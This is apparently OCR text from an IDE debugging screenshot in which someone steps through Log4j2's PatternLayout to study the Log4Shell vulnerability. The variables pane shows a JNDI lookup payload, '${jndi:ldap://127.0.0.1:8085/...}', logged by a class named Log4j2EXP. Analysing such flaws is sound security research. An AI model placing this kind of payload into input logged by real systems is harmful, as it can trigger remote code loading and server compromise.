 log4j2.test
Log4j2EXP
Log4j2Test01
Log4j2Test02
resources
log4j2.xml
test
target
pom.xml
341 public StringBuilder toSerializable(final LogEvent event, final StringBuilder buffer) { event:
342 final int len = formatters.length; len: 10 formatters: PatternFormatter[10]@2002
343 for (int i = 0; i < len; i++) { len: 10
344 formatters[i].format(event, buffer);
345 }
346 if (replace != null = false ) { // creates temporary objects
347 String str = buffer.toString();
348 str = replace.format(str);
调试: Log4j2EXP
调试器 控制台
帧
"main"...: 正在运行
toSerializable:343, PatternLayout$Patte
toText:244, PatternLayout (org.apache.
encode:229, PatternLayout (org.apach
encode:59, PatternLayout (org.apache.
directEncodeEvent:197, AbstractOutpu
tryAppend:190, AbstractOutputStream
append:181, AbstractOutputStreamAp
变量
level = {Level@2316} "INFO"
threadName = "main"
loggerName = "log4j2.test.Log4j2EXP"
message = null
messageFormat = "${jndi:ldap://127.0.0.1:8085/zRFaCCEj}"
messageText = {StringBuilder@2320} "${jndi:ldap://127.0.0.1:8085/zRFaCCEj}"
parameters = {Object[10]@2321}
thrown = null
thrownProxy = null